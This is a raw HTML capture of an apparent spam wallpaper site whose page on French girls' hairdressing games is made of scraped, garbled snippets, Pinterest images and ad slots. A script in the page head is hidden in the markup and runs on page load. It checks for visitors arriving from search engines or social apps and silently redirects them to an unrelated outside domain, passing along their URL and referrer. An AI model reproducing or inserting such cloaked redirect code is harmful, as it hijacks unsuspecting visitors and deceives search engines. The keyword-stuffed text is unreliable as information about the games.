

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bgrantwallz.pages.dev/girlsgogames-jeux-de-coiffure
body_size: 5158
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title> Girlsgogames Jeux De Coiffure </title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0rem 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0} article{padding: 1.25rem;}.v-cover{height: 480px; object-fit: cover;width: 100vw;cursor: pointer;}.v-image{height: 250px; object-fit: cover;width: 100vw;cursor: pointer;}.dwn-cover{max-height: 460px; object-fit: cover;}.w-100{width: 100vw}.search-box{color:#333;background-color:#f5f5f5;width:85%;height:50px;padding:0 20px;border:none;border-radius:20px;outline:0;border:1px solid #002cd92e}.search-box:active,.search-box:focus,.search-box:hover{border:1px solid #d9008e}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;border-top-color:transparent;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent;padding:.375rem .75rem;margin:0.5rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem} </style><script type="application/ld+json"> { "@context": "https://schema.org/",  "@type": "Article",  "author": { "@type": "Person", "name": "Alexandrea" }, "headline": "Girlsgogames Jeux De Coiffure", "datePublished": "2021-09-29", "image": "https://i.pinimg.com/originals/34/69/68/346968342cd2564f7000e4d0b20c6924.jpg", "publisher": { "@type": "Organization", "name": "bgrantwallz", "logo": { "@type": "ImageObject", "url": "https://via.placeholder.com/512.png?text=girlsgogames+jeux+de+coiffure", "width": 512, "height": 512 } } } </script><script> var ars ='https://midwestcanonlaw.org';  if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) } </script><!--ads/auto.txt--></head><body><header><h1><a href="/"> Girlsgogames Jeux De Coiffure </a></h1><p> Best Wallpaper Ideas website. Search anything about Wallpaper Ideas in this website. </p><center><input class='search-box' id="search-box" placeholder='Search and hit enter..' type='text' name="q" required autocomplete="off" id="search-query"><div class="d-block p-4"><center><!--ads/responsive.txt--></center></div></center></header><main><article><p><strong>Girlsgogames Jeux De Coiffure</strong>. Jouez sans limites à notre panoplie de jeux fr depuis votre navigateur internet tout est. Le jeu Coiffure salon est un de nos meilleurs jeux de coiffure salon et jeux de jeux de coiffure gratuits.</p><figure><img class="v-cover ads-img" src="https://i.pinimg.com/originals/34/69/68/346968342cd2564f7000e4d0b20c6924.jpg" alt="Epingle Sur Jeux De Mode" style="width: 100%; padding: 5px; background-color: grey;" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQHuqEyFUR2U7axPlabnQ54RPfF19-L8URgG7rxMgL-z8rxhWCG2EKBUuapHcJCbmu1Nvw';"><figcaption>Epingle Sur Jeux De Mode from www.pinterest.com</figcaption></figure><p> Le jeu Coiffure salon est un de nos meilleurs jeux de coiffure salon et jeux de jeux de coiffure gratuits. 1 à 36 jeux sur un total de 85 jeux. Une foule terrible attend. </p><h3>37 à 72 jeux sur un total de 85 jeux.</h3><p>Salon de coiffure 20. Gigi est très fière de son salon de coiffure qui ouvre justement ses portes aujourdhui. Jeu Coiffure salon. Goodgame Empire Goodgame Mafia Aperçu de 1 à 19 jeux Gérer une Ferme sur un total de 19 Publicité Joué 20375384 fois Joué 301811 fois Joué 554868 fois Joué 683196 fois Joué 278679 fois Joué 1645185 fois Joué 140644 fois Joué 78297 fois Joué 579832 fois Joué 1355375 fois Joué.</p></article><section><aside><img class="v-image ads-img" alt="Epingle Sur Jeux De Mode" src="https://i.pinimg.com/originals/34/69/68/346968342cd2564f7000e4d0b20c6924.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQHuqEyFUR2U7axPlabnQ54RPfF19-L8URgG7rxMgL-z8rxhWCG2EKBUuapHcJCbmu1Nvw';" /><small>Source: www.pinterest.com</small><p>À toi de leur inventer une nouvelle tenue géniale dans ce jeu de princesses.</p></aside><aside><img class="v-image ads-img" alt="Rentree Scolaire Les Princesses Un Jeu De Filles Gratuit Sur Girlsgogames Fr Rentree Scolaire Scolaire Jeux De Fille" src="https://i.pinimg.com/originals/99/3a/88/993a886e13fbcbd7b92ff39606ebb772.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTth_2HYe8k40fWUtvhoY3j22QpiAHwKAy_Dyj5J9ZiEW1FFy-CTCK2dbquYhryvirSvg';" /><small>Source: www.pinterest.com</small><p>Dans ces jeux de filles en ligne gratuits vous pouvez diriger un magasin préparer des plats et vous occuper danimaux.</p></aside><aside><img class="v-image ads-img" alt="Selection De Jeux De Mode Sur T45ol Jeux De Mode Jeux Barbie Jeux" src="https://i.pinimg.com/736x/a9/69/cd/a969cd06d17a2cfd9d500e77e7b7de0e.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRQu4JyTl3sdcG9wB-3S0FerZN_tDjIAXkQzsi-sDrSUD0wAmqvMTkkFZ7hX1haA9MANAs';" /><small>Source: www.pinterest.com</small><p>Au salon de coiffure Cette jeune fille veut faire une nouvelle coiffure carrément démente.</p></aside><aside><img class="v-image ads-img" alt="My Dolphin Show 2 Dolphins Games For Girls Show" src="https://i.pinimg.com/originals/01/5f/9d/015f9d1cf26a33e450257f661531d9ef.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTczU4_GmkNLPiyW3ok-M5QcjWQMxk0afmlXumtLGAgWjvSmvbsJtE3_qJXcGxHjO163g';" /><small>Source: www.pinterest.com</small><p>Sue Le Salon De Coiffure Alice Salon Jeux de Fille Jeux de Jeux de Coiffure Jeu Coiffure jeu Coiffure gratuit jeux Coiffure gratuit jeux Coiffure en ligne Les jeux de coiffures sont gratuits sur Girlsgogames mode célébrités mariage shopping et de nombreux autres jeux pour nous les filles Maquillage et coiffure dhiver Cette fille veut sortir.</p></aside><aside><img class="v-image ads-img" alt="Selection De Jeux De Coiffure Sur Boulette Fr Childhood Days Vent Art Mario Characters" src="https://i.pinimg.com/originals/c2/94/f4/c294f41431a03ce5d425841f06e11e0f.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRdkxWliBhjL7PgDhI72olbATFPwfymWC2Wfo2NmVqtzmeW_SBs-BV5GG7hj3wIIRigYWU';" /><small>Source: ar.pinterest.com</small><p>Jeux de Jeux dHabillage.</p></aside><aside><img class="v-image ads-img" alt="Jack Russell Chiot Robe 35 Chiot Jack Russel Jeu Chien Eleveur Canin" src="https://i.pinimg.com/originals/0c/85/cb/0c85cba310a11d648edb59355b68e1af.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRZdm4mKP3eIljukd9rz2Xg2vMPGoVEA4KbE9FeSTJq5MnSlKelrDK3TTkVD1p0QqhP5-w';" /><small>Source: www.pinterest.com</small><p>Donne-lui une nouvelle coiffure.</p></aside><aside><img class="v-image ads-img" alt="Jack Russell Chiot Robe 35 Chiot Jack Russel Eleveur Canin Jeu Chien" src="https://i.pinimg.com/150x150/b7/34/33/b73433548905b7cda5ddad4db03de23a.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ_TR5VibR4oGapd2_nxE64_CGAKFoQkTN3Ou9a0MZJgAALHBLQ5_Ob-AYhLoJVVjTrkbs';" /><small>Source: www.pinterest.com</small><p>Jeux de filles - Jeux gratuits pour les filles - GirlsGoGamesfr Length.</p></aside><aside><img class="v-image ads-img" alt="Roxy Y Fausta Photos" src="https://i.pinimg.com/originals/f2/07/8f/f2078fafa04c99e8b8a3624f84cd201a.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRAOBXRdLxyWH-Mgj2lxZ9TF-voYCEZGYLaTeKny6JwMuYYMRYQUKpc6R8LFEg_jquh6mk';" /><small>Source: www.pinterest.com</small><p>Quotidiennement de nouveaux jeux de fille coiffure sont ajoutés pensez à consulter régulièrement les dernières nouveautés.</p></aside></section><section><article><p><a href="/realiser-un-meuble-salle-de-bain.html"><i>&larr; realiser un meuble salle de bain</i></a><a href="/salon-de-coiffure-tresse-africaine-bruxelles.html"><i>salon de coiffure tresse africaine bruxelles &rarr;</i></a></p></article></section><center><div class="d-block p-4"><center><!--ads/300-B.txt--></center></div></center></main><footer style="padding-top: 50px;"><center><a href="/p/dmca.html">Dmca</a><a href="/p/contact.html">Contact</a><a href="/p/privacy-policy.html">Privacy Policy</a><a href="/p/copyright.html">Copyright</a></center></footer><!-- Histats.com START (aync)--><script type="text/javascript">var _Hasync= _Hasync|| []; _Hasync.push(['Histats.start', '1,4105051,4,0,0,0,00010000']); _Hasync.push(['Histats.fasi', '1']); _Hasync.push(['Histats.track_hits', '']); (function() { var hs = document.createElement('script'); hs.type ='text/javascript'; hs.async = true; hs.src = ('//s10.histats.com/js15_as.js'); (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs); })();</script><noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4105051&101" alt="web statistic" border="0"></a></noscript><!-- Histats.com END --><script type="text/javascript"> var search = document.getElementById("search-box"); search.addEventListener("keyup", function(event) { event.preventDefault(); if (event.keyCode === 13) { var target ='site:'+location.host+' '+search.value; var uri='https://www.google.com/search?q='+encodeURIComponent(target); window.location= uri; } }); </script></body></html> 